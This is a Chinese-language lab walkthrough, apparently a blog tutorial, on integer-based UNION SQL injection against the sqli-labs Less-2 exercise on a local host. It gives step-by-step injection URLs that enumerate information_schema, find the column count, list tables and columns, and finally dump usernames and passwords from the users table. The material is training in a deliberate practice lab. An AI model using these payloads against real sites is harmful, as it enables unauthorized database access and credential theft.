
这个库中有三个表非常值得我们关注:

Schemata 表(包含所有的 库名信息 )、Tables 表(包含所有的 表名信息 )、Columns 表(包含所有的 列名信息 )

首先是 Schemeta 表, schema_name 对应着所有数据库的名字。
其次是 Tables 表, table_name 这个列里,存储了 table_schema对应的库 下面的所有表
最后是 Columns 表,通过 table_schema 对应的库, table_name 对应的表,使用 column_name 对应的列名,来唯一地定位某个列。
# 1)构造联合查询
确定的整型注入中,我们需要构造出我们想要的查询内容,比如在 information_schema 库的 Schema 表中获取 schema_name :
http://127.0.0.1/sqli/Less-2/?id=3 select schema_name from information_schema.schemata # |

但如果像上面这样构造,会报错,我们需要使用到联合查询。

http://127.0.0.1/sqli/Less-2/?id=3 union select schema_name from information_schema.schemata # |

但是,如果像上面这样构造,依旧会报错,在 SQL 查询中,union 前后的两个列 ++ 需要列数完全一致才可拼接 ++。
因此,需要使用占位符来定位前面的查询是多少列:
#占位一个,后面的代码用#注释掉 |
注意,这里的 1,2,3 可以填任何数字或者符号,仅仅为了占位使用,可以被任意 “想要看到的输出内容” 覆盖。
经过多次定位,我们最终得到:前面的查询使用到的是 3 个列。
因此有:
http://127.0.0.1/sqli/Less-2/?id=3 union select 1, 2, schema_name from information_schema.schemata # |

虽然正确显示,但是我们查询的内容并没有显示出来。这是因为,使用 union 查询,还有个 bug 就是如果前面的查询有效,最终结果会在前面查询到的结尾后面拼接。

为了让后面查询到的内容(我们 想要看到的数据 )提前,我们需要令前面的查询失效,简单的方法就是令 id = 39888 这样平常不会使用的奇怪数字:
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, 2, schema_name from information_schema.schemata # |
# 2)拼接多组内容在同一行输出、寻找所在库

OK,我们在第二个占位符(也就是数字 2 所在的位置)上,看到输出了一个 schema_name,但是我们想要输出所有的 schema_name,怎么办?
使用 MySQL 查询语句提供的 group_concat () 函数
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(schema_name), schema_name from information_schema.schemata # |
可以看到,原本占位符 2 所在的位置,已经被一组输出内容所替换。
除了 group_concat (),我们还可以使用:
#输出当前使用数据库的名称 |

接着我们查询所在数据库的名字:
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(schema_name), database() from information_schema.schemata # |
哦,原来是在 security 数据库中
# 3)确定想从某个库中拿到什么表,从表中拿到什么列
我们看看从 security 库中都可以读取什么表?
核心 —— 在 information_schema 库的 Tables 表中,查询当 table_schema 的值为我们刚刚获取的 security 库时
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(table_name), database() from information_schema.tables where table_schema = database() # |

获取到 security 库中的所有表为: emails 、 referers 、 uagents 、 users
我们比较关心账号密码相关,所以眼光聚焦到 users 表。
核心 —— 在 information_schema 库的 Columns 表中,查询当 table_schema 的值为我们刚刚获取的 security 且 table_name 为 users 时
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(column_name), database() from information_schema.columns where table_schema = database() and table_name = 'users' # |
获取到 security 库中,users 表里所有列为: id 、 username 、 password


我们想要获取 username 和 password 的全部对应关系,使用 concat_ws 函数,把 username 和 password 用冒号拼接起来:
核心 —— 由于已经知道了所在 security 库,users 表,因此直接 select xxxx from security.users
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(concat_ws(':', username, password)), 3 from security.users # |
小练习
#1.查看注入类型 |
至此,整型注入演示完毕。